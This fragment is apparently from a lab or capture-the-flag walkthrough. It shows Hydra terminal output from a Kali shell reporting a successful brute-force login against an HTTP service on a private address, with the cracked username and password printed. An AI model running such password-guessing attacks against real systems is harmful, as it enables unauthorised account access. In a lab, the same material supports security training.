 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-14 0
4:41:36
root@Kali:~#